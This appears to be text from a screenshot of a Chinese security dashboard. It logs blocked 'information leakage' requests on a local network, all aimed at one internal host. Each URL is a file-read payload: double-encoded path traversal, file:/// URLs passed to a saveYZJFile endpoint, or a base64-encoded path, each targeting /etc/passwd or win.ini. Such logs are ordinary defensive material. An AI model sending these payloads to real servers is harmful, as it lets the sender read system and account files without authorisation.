 全部 攻击 IP 域名 信息泄露 更多 导出 刷新
已拦截 http://192.168.20.102:9999/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt 信息泄露 192.168.20.1 2025-05-14 详情
局域网 00:36:13
已拦截 http://192.168.20.102:3000/eam/vib?id=/etc/passwd 信息泄露 192.168.20.1 2025-05-14 详情
局域网 00:36:11
已拦截 http://192.168.20.102:3000/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///c://windows/win.ini&fileExt=txt 信息泄露 192.168.20.1 2025-05-14 详情
局域网 00:36:11
已拦截 http://192.168.20.102:9999/test/pathtraversal/master/..%252F..%252F..%252F..%252F..%252F..%252Fetc%252fpasswd 信息泄露 192.168.20.1 2025-05-14 详情
局域网 00:36:10
已拦截 http://192.168.20.102:8081/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///c://windows/win.ini&fileExt=txt 信息泄露 192.168.20.1 2025-05-14 详情
局域网 00:36:10
已拦截 http://192.168.20.102:8081/eam/vib?id=/etc/passwd 信息泄露 192.168.20.1 2025-05-14 详情
局域网 00:36:10
已拦截 http://192.168.20.102:3000/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt 信息泄露 192.168.20.1 2025-05-14 详情
局域网 00:36:10
已拦截 http://192.168.20.102/test/pathtraversal/master/..%252F..%252F..%252F..%252F..%252F..%252Fetc%252fpasswd 信息泄露 192.168.20.1 2025-05-14 详情
局域网 00:36:09
已拦截 http://192.168.20.102/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%23/a 信息泄露 192.168.20.1 2025-05-14 详情
局域网 00:36:09
已拦截 http://192.168.20.102/public/index.php?s=/index/qrcode/download/url/L2V0Yy9wYXNzd2Q= 信息泄露 192.168.20.1 2025-05-14 详情
局域网 00:36:09
已拦截 http://192.168.20.102:8081/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt 信息泄露 192.168.20.1 2025-05-14 详情
局域网 00:36:09
已拦截 http://192.168.20.102:3000/test/pathtraversal/master/..%252F..%252F..%252F..%252F..%252F..%252Fetc%252fpasswd 信息泄露 192.168.20.1 2025-05-14
局域网 00:36:08
AI 小助手